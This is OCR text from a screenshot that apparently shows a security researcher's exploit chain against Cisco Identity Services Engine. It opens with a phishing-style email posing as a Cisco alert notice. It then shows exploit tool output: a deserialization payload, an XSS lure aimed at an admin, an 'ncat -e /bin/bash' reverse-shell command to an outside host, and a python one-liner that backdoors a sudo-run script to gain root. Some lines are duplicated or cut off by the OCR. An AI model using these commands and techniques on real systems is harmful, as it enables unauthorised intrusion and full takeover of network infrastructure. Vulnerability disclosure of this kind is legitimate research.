 Identity Services Engine
https://10.9.8.156/admin/Liv
Not secure
10.9.8.156/admin/LiveLogSettingsServl...
28 634 350
File Edit View Message
Reply Group Reply Forward
From: Pedro Ribeiro <pedrib@gmail.com>
To: Pedro Ribeiro <pedrib@agileinfosec.co.uk>
Subject: Pending alerts on Cisco Identity Services Engine
Date: Tue, 29 Jun 2021 13:32:20 +0700
Dear admin,
You have 309 alerts to read on the Cisco Identity Services Engine
dashboard.
Click here to read them.
© 2018 Cisco Systems,Inc. Cisco, Cisco Systems and Cisco Systems logo
are registered trademarks of Cisco Systems,Inc. and/or its affiliates
in the U.S and certain other countries. Cisco ISE utilizes open source
software from various components. View third-party licenses and
notices.
By:
Pedro Ribeiro (pedrib@gmail.com|@pedrib1337) from Agile Infor
mation Security
Dominik Czarnota (dominik.b.czarnota@gmail.com)
[+] Picked port 36570 to receive the shell
[+] Creating AMF payload...
Done, payload written to /tmp/d20210629-216878-hlqe7r/payload.s
er
[+] Picked port 55854 for the JRMP server
[+] Sending command ncat -e /bin/bash 10.9.8.1 36570
* Opening JRMP listener on 55854
Listening on use-application-dns.net 36570
[+] XSS payload sent. Waiting for an admin to take the bait...
Have connection from /10.9.8.156:63608
Reading message...
Is DGC call for [[31310753:17a5712a52c:-7fff, -7558403771629840
246]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Connection received on 10.9.8.156 35668
[+] Shelly is here! Escalating our privileges to root...
[+] We're root, we win! Have fun and exit with CTRL+C when done
root/.bashrc: Permission denied
bash-4.2$ python -c 'import os;f=open("/opt/CSCOcpm/bin/file-in
< os;f=open("/opt/CSCOcpm/bin/file-info.sh", "a+", 0);f.write("
<in/file-info.sh", "a+", 0);f.write("if [ \"$1\" == 1337 ];then
<;f.write("if [ \"$1\" == 1337 ];then\n/bin/bash\nfi\n");f.clos
<337 ];then\n/bin/bash\nfi\n");f.close();os.system("sudo /opt/C
<n");f.close();os.system("sudo /opt/CSCOcpm/bin/file-info.sh 13
37")'
ls: cannot access 1337/: No such file or directory
[root@ise24 /]# whoami
root
[root@ise24 /]# id